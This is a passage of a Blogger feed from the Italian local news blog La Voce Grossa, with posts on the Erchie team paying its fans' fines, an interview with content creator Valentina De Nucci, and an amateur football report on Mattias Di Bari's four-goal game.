1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"523\" data-original-width=\"445\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0pb-e4LT-7dDD8O43WaH1x0uonKdKYtefqfCKdUaY9v1molkUSpdzqwDBjZXEceJsqJUZMIXEgQu2lWg3y_AXZfVwgH6fEjEnEL894kcqvdl-pEzpHzfJYcJmFnHYivPoPFUiSLMt677KWR8SkMiT4zXOX_VWgrkilClSbLKOCAITGQ5uFADQKapvDGGz\/s16000\/0.5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn un’epoca in cui ogni costo ricade sui sostenitori, la Virtus compie una mossa che ha quasi dell’incredibile, un gesto di vicinanza che sembra uscito più da un racconto romantico che dalla realtà sportiva di oggi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOvviamente, la società precisa che si tratta di una eccezione irripetibile, quasi un “miracolo amministrativo” destinato a restare nella storia locale.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EUna cosa è certa: non capita tutti i giorni che una squadra decida di pagare le multe dei suoi sostenitori.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EE questo gesto, così raro da sembrare surreale, è destinato a diventare uno degli episodi più chiacchierati dell’anno.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/1273905796206448242\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/12\/succede-ad-erchie-la-squadra-ripaga-i.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/1273905796206448242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/1273905796206448242"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/12\/succede-ad-erchie-la-squadra-ripaga-i.html","title":"Succede ad Erchie, la squadra ripaga i tifosi… pagando le loro multe!”"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZq7LWVw3kCfg0Awono3QkBIPxwPkZW9vmjCtna7LJS1BjVP4Q6z8NAivexuFlkxjOmdY0D84xv52SHY61iRRBCW5yukxsb1oD0VjlsXu-1_UEDHsyJFrjIUy6GALcIqJaN-oFRcTftdvGYJnPMjiWFg5YpC9JRcpl5D4GkKqnhtfljzQe1uV8jqWL08yc\/s72-c\/1208142.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-1308513986678840849"},"published":{"$t":"2025-11-05T00:00:00.001+01:00"},"updated":{"$t":"2025-11-05T10:22:41.427+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa di..."}],"title":{"type":"text","$t":"La Voce Grossa di…Valentina De Nucci(intervista): «I miei follower? Per me ormai sono una grande famiglia»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfhjrX2VSmgbPyo8Q5Q7cwD8ltoTMwKgi4sM-oNgxZ-enrWUuUUwzPaYkT7SVn5rsxle9WGYVM4hwnlp0oScgZPZyMKZwjHioVLn5_1PSzDhFmKlFBg51dFBezG0wrZAlfHrFRD5DudR4jtyr2ZzH_XU1f9Y-pGDhfBmENvdTlyB1C52zLzWqLaB32ELZZ\/s1347\/SnapInsta.to_480373178_18485170864025293_6161450206138066754_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1347\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfhjrX2VSmgbPyo8Q5Q7cwD8ltoTMwKgi4sM-oNgxZ-enrWUuUUwzPaYkT7SVn5rsxle9WGYVM4hwnlp0oScgZPZyMKZwjHioVLn5_1PSzDhFmKlFBg51dFBezG0wrZAlfHrFRD5DudR4jtyr2ZzH_XU1f9Y-pGDhfBmENvdTlyB1C52zLzWqLaB32ELZZ\/s16000\/SnapInsta.to_480373178_18485170864025293_6161450206138066754_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ENicola Ricchitelli - Dietro il sorriso solare e la sicurezza che mostra davanti alle telecamere, c’è una donna che ha costruito il proprio percorso con passione, determinazione e curiosità inesauribile, l’ospite di quest’oggi non è solo un volto noto del web e della televisione, ma anche una professionista che ha saputo trasformare la comunicazione in un linguaggio di autenticità, equilibrio e connessione umana.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECon la sua voce energica e il suo carisma naturale, ha conquistato spazio nel mondo dei media, passando con naturalezza dalla radio alla TV, fino a diventare una presenza costante e seguitissima sui social. Conduttrice, speaker e content creator, ha imparato a raccontare storie — le proprie e quelle degli altri — con la leggerezza di chi sa emozionare e la concretezza di chi non ha mai smesso di credere nei propri sogni.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDalla moda al calcio, fino ai progetti legati alla sensibilizzazione sociale, il suo percorso è un mosaico di esperienze e passioni che la rendono una figura poliedrica e profondamente autentica. In questa intervista ci parla non solo del suo lavoro, ma anche della donna che c’è dietro la professionista: dei valori che la guidano, delle sfide superate e della voglia di continuare a crescere, giorno dopo giorno, con il sorriso di chi ama davvero ciò che fa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESulle pagine de La Voce Grossa accogliamo Valentina De Nucci.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EDal liceo classico e gli studi in Giurisprudenza al mondo della comunicazione e dei social: cosa ti ha portata a cambiare strada?\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «La vita e la passione. A volte, nonostante le nostre aspirazioni di partenza e le nostre competenze maturate in anni di sacrifici e di studio, la vita ci travolge e ci sorprende portandoci su nuove strade e tragitti che forse mai avremmo pensato, ma che ci appassionano maggiormente e ci danno nuove spinte vitali ed energie positive».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EQual è stato il momento di svolta che ti ha fatto capire che volevi lavorare come presentatrice e content creator?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Non c’è stato un momento preciso in particolare. Mentre studiavo al liceo e all’università ho sempre lavorato e, di pari passo, coltivavo la mia passione per i social. Avevo pochissimi follower all’inizio, ma amavano scattare foto dei miei viaggi, di me e di alcuni miei momenti speciali per poi condividerle sulle mie pagine. Piano piano i miei profili hanno iniziato a crescere sempre più e di pari passo anche la mia visibilità, a tal punto da avere la fortuna di essere notata sia da brand che da televisioni. Da quel momento ho iniziato sia a partecipare a eventi a cui venivo invitata in linea con il mio profilo, a creare contenuti creativi per aziende ma anche a fare provini e casting a cui venivo inviata: così una nuova professione e allo stesso tempo una nuova grande passione ha avuto modo di sorgere e di svilupparsi giorno dopo giorno. Se mi guardo indietro ormai a sono passati anni… Per parecchio tempo non nascondo che portavo avanti due lavori, quello più “tradizionale” da imprenditrice e quello social\/televisivo sino al momento in cui mi sono impegnata talmente tanto da poter arrivare al punto di scegliere di lasciare il primo lavoro per dedicarmi interamente a ciò che amavo di più e che mi dava e dà più gioia».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EQuale progetto o collaborazione ti ha dato più soddisfazione finora?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sono molto orgogliosa di tutti i progetti a cui ho partecipato, dal primo all’ultimo. Questo perché quando ho deciso di collaborare con qualcuno è perché mi sento davvero in match con la proposta e sposo il progetto stesso in toto, tutto viene davvero filtrato e selezionato con grande cura. Senz’altro, una mia grande soddisfazione è stata lavorare per Rai 2 come inviata al programma “Questioni di Stile” condotto da Elisabetta Gregoraci. Davvero una esperienza formativa e positiva, lavorare con dei professionisti di alto calibro mi ha permesso di imparare molto. Inoltre ho apprezzato molto il tipo di servizi che mi sono stati affidati, informativi ma allo stesso tempo divertenti ed imprevedibili».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL1fg4tJ5xsvhZ6Fktqqwatylg1_PzN037KXUs2-b09WoKkrAOCOjoHvBPGUxU7bHkIRODuSXrKVQhXz_E9TfipNU4392fK5BDKekG7bMBzWviBHwG0LtSC57VBxNaE3I-Yltny9lSuZtkmQGATcwPBxC-Qt-4iw717n7GkAOjR1rDvZtZt5-Hox-e-ce4\/s1347\/SnapInsta.to_480247484_18485171092025293_979277536483586299_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1347\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL1fg4tJ5xsvhZ6Fktqqwatylg1_PzN037KXUs2-b09WoKkrAOCOjoHvBPGUxU7bHkIRODuSXrKVQhXz_E9TfipNU4392fK5BDKekG7bMBzWviBHwG0LtSC57VBxNaE3I-Yltny9lSuZtkmQGATcwPBxC-Qt-4iw717n7GkAOjR1rDvZtZt5-Hox-e-ce4\/s16000\/SnapInsta.to_480247484_18485171092025293_979277536483586299_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESei molto legata al calcio e in particolare alla Juventus: come vivi questa passione nella tua vita quotidiana e nel tuo lavoro?\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Nella mia vita quotidiana la vivo come una semplicissima tifosa: amo andare allo stadio quando posso (a vedere la Juventus, ma non solo) e seguo le partite alla tv sostenendo la mia squadra. A volte il lato quotidiano con quello professionale si incontrano in quanto mi viene spontaneo, e spesso diventa inevitabile, condividere pensieri ed opinioni con i miei follower sui social magari durante una live o tramite una storia o post Instagram, per gioire o “soffrire” insieme ai miei follower che per me, ormai, sono una grande famiglia. Inoltre, l’ho sempre pensato e credo anche dimostrato: avere un tifo non significa non saper essere oggettiva e sportiva quindi quando c’è da esprimere un parere su una partita o sulla mia squadra che non ha reso in campo sono la prima a parlarne ed evidenziarne le criticità, come sono sempre pronta a fare i complimenti alle rivali qualora le relative prestazioni in campo lo meritassero maggiormente».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFitness e lifestyle sono al centro della tua comunicazione: che ruolo hanno avuto nella tua crescita personale?\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Io mi occupo principalmente di lifestyle, quello che mi piacerebbe trasmettere è che si possa trovare un buon equilibrio sempre tra benessere fisico e mentale, nonostante le cadute. Vedo il web spesso intriso di contenuti dove il creator mostra al pubblico vivere una vita perfetta ed organizzata, a me piacerebbe invece che chi guarda i miei contenuti si senta in una zona di comfort perché non c’è alcun tipo di sforzo ad apparire perfetta ed impeccabile, sono solo una donna che ogni giorno lotta per stare bene e diventare ogni giorno la migliore versione di sè.  Lo sport, nella specie l’allenamento in palestra, per me è stato un punto focale nella mia crescita personale perché mi ha aiutato a capire quanto fossi forte e quanto i limiti sono solo nella nostra mente e possono essere superati. Siamo noi che ergiamo barriere, senza accorgercene. La palestra mi ha portato alla luce soprattutto questo».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLPAYakUNzZVYsJ_pjsj_uQZDdSd25oc2Y0UFBY9wG3Bw3LyNlQGJgHCaDaH2gwTpnH1gjBSByPlPR790L7Ohgt5ICFv-y0a-T3aC5yecklDbW-rTYVe1RHInoAmuXEwapac5fJ6Y1fdpC9_Kllg_TaXQgp0FDr44iJnAIQbKNXMopF-meCRS3jlHKIzEN\/s1347\/SnapInsta.to_480336373_18485171020025293_8533066702986590791_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1347\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLPAYakUNzZVYsJ_pjsj_uQZDdSd25oc2Y0UFBY9wG3Bw3LyNlQGJgHCaDaH2gwTpnH1gjBSByPlPR790L7Ohgt5ICFv-y0a-T3aC5yecklDbW-rTYVe1RHInoAmuXEwapac5fJ6Y1fdpC9_Kllg_TaXQgp0FDr44iJnAIQbKNXMopF-meCRS3jlHKIzEN\/s16000\/SnapInsta.to_480336373_18485171020025293_8533066702986590791_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EQuando non sei davanti a una telecamera o sui social, come ti piace trascorrere il tempo?\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Nel mio tempo libero mi piace prendermi cura di me, andando in palestra e dedicandomi delle piccole attenzioni. Condivido il mio prezioso tempo con pochi amici ma buoni. Amo molto la tranquillità al contrario di quello che qualcuno potrebbe pensare quindi stare a casa in compagnia del mio gatto Dandy a volte è il massimo del benessere per me. 🤣 Quando ne ho la possibilità mi organizzo per qualche gita fuori porta a cui mi piace sempre abbinare una nota culinaria, essendo una grande amante del buon cibo e della convivialità».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EQuali sono le sfide principali dell’essere una content creator oggi, in un mondo così competitivo?\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Di sfide se ne vivono quotidianamente, soprattutto in un settore molto competitivo come quello del web e televisivo in cui sicuramente non mancano persone e personalità che si sanno far notare senza grossi sforzi. Io credo che la sfida essenziale sia rimanere sempre se stessi in un mondo bombardato da standard estetici, in primo luogo. Quando tu riesci ad essere coerente in primis con te stesso ed i tuoi valori e poi viene tutto il resto, per me lì hai già vinto».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECome riesci a mantenere autenticità e coerenza pur lavorando con brand e media?\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Semplicemente essendo me stessa sempre nella vita. Non ho mai permesso a niente e a nessuno di cambiare il mio modo di essere, di pormi, di apparire, di pensare e di comunicare e penso sia proprio questa la carta vincente: essere camaleontici e professionali nel proprio lavoro sicuramente, ma avere una personalità ben definita che spicca più di qualsiasi contratto o richiesta non in linea con sé stessi».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFgZmyk2Li40roCspToyezZMfxSlARNTQuE1_eNtoCaMAZ5UWkML4CXNBHBVbJCPIDKBgeIj5s1MUg-vCWNRbIXpKc8ITc3JCnG7ViTCNdhk1kdd6-iez7SPttOajZR2eMrBA4Goj6CmZBA2WNswtUVM-Twd4GfWXhe-TNP9f98w4cov3zVT2IAgQoWU3n\/s1347\/SnapInsta.to_480001308_18485171008025293_1705310518926723570_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1347\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFgZmyk2Li40roCspToyezZMfxSlARNTQuE1_eNtoCaMAZ5UWkML4CXNBHBVbJCPIDKBgeIj5s1MUg-vCWNRbIXpKc8ITc3JCnG7ViTCNdhk1kdd6-iez7SPttOajZR2eMrBA4Goj6CmZBA2WNswtUVM-Twd4GfWXhe-TNP9f98w4cov3zVT2IAgQoWU3n\/s16000\/SnapInsta.to_480001308_18485171008025293_1705310518926723570_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EHai un sogno o un obiettivo che ti piacerebbe realizzare nei prossimi anni, magari in TV, radio o nel digitale?\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Non amo fare progetti a lungo termine, non mi è piaciuto ma quel che posso dire è che vorrei tanto avere la possibilità di continuare a fare un lavoro che amo e raggiungere il maggior numero di persone per regalare con positività ma anche un sorriso in una brutta giornata, qualsiasi via essa sia».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EChe consiglio daresti a chi sogna di intraprendere una carriera come la tua, tra media e social network?\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Consiglierei di provarci senza paura. Ascoltando la propria passione, sviluppando la propria creatività per comunicare e dar voce a stessi. Il mondo dei social e dei media è un mondo che accoglie la diversità e l’estro. Quindi non abbiate paura, provateci e fate ascoltare la vostra voce che, ricordate, è unica e inimitabile».\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/1308513986678840849\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/la-voce-grossa-divalentina-de.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/1308513986678840849"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/1308513986678840849"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/la-voce-grossa-divalentina-de.html","title":"La Voce Grossa di…Valentina De Nucci(intervista): «I miei follower? Per me ormai sono una grande famiglia»"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfhjrX2VSmgbPyo8Q5Q7cwD8ltoTMwKgi4sM-oNgxZ-enrWUuUUwzPaYkT7SVn5rsxle9WGYVM4hwnlp0oScgZPZyMKZwjHioVLn5_1PSzDhFmKlFBg51dFBezG0wrZAlfHrFRD5DudR4jtyr2ZzH_XU1f9Y-pGDhfBmENvdTlyB1C52zLzWqLaB32ELZZ\/s72-c\/SnapInsta.to_480373178_18485170864025293_6161450206138066754_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-5613586938482696605"},"published":{"$t":"2025-11-04T00:00:00.007+01:00"},"updated":{"$t":"2025-11-06T13:05:33.436+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"}],"title":{"type":"text","$t":"Dalla Prima alla terza Categoria nessuno come Mattias Di Bari(Monospolis), il suo poker riscrive la 5° giornata"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: xx-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimxTeqGDx74BCiPqq8pYbqKyimwk_2cLQeQ9WuOiawkS_WrNXfaUmIklpu0Q1M0xom_8Fdc9bnUt9dom2YrAw92moNCX-4B8VgTNL45w5o6Z7vGPXvV3JRaoxMlSgwwrRLcjEGA6H2ePdjNHHe1gjB_1vvgwR6Qo3stX0H1Eu3X3KPABGzLfdbOwdb5ZFs\/s1000\/8640394.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"989\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimxTeqGDx74BCiPqq8pYbqKyimwk_2cLQeQ9WuOiawkS_WrNXfaUmIklpu0Q1M0xom_8Fdc9bnUt9dom2YrAw92moNCX-4B8VgTNL45w5o6Z7vGPXvV3JRaoxMlSgwwrRLcjEGA6H2ePdjNHHe1gjB_1vvgwR6Qo3stX0H1Eu3X3KPABGzLfdbOwdb5ZFs\/s16000\/8640394.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ENicola Ricchitelli - Il Monospolis trova tre punti pesanti sul campo dell’Academy Giovinazzo, imponendosi con un eloquente 8-3, ma il risultato racconta solo in parte ciò che si è visto in campo. La scena, infatti, è tutta per Mattias Di Bari, autore di un poker che non solo indirizza il match, ma lo trasforma in una vera e propria esibizione personale.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDalla prima alla terza categoria pugliese, la 5ª giornata porta un solo nome in copertina: Mattias Di Bari, infatti l’attaccante del Monospolis firma un clamoroso poker nella vittoria per 8-3 sull’Academy Giovinazzo – seconda categoria girone B - una prestazione che lo proietta direttamente al centro della scena dilettantistica regionale. A completare il festival del gol per il Monospolis ci pensano Iaia, Gimmi e Valente, mentre l’Academy Giovinazzo prova a reagire con le firme di De Lucia, Mastandrea e Carcione. Una partita combattuta, resa però irrimediabilmente sbilanciata dall’esplosione offensiva del bomber biancoverde.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa 5ª giornata, considerando Prima, Seconda e Terza Categoria, non registra alcuna prestazione pari alla sua. Numeri alla mano, nessuno ha segnato quanto Di Bari, un dato che lo consacra come il più brillante attaccante del turno. Per il Monospolis, questa non è solo una vittoria larga: è la conferma di avere in rosa un attaccante in stato di grazia, capace di determinare e di prendersi la scena con naturalezza.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/5613586938482696605\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/dalla-prima-alla-terza-categoria.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/5613586938482696605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/5613586938482696605"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/dalla-prima-alla-terza-categoria.html","title":"Dalla Prima alla terza Categoria nessuno come Mattias Di Bari(Monospolis), il suo poker riscrive la 5° giornata"}],"author":[{"name":{"$t":"Nicola 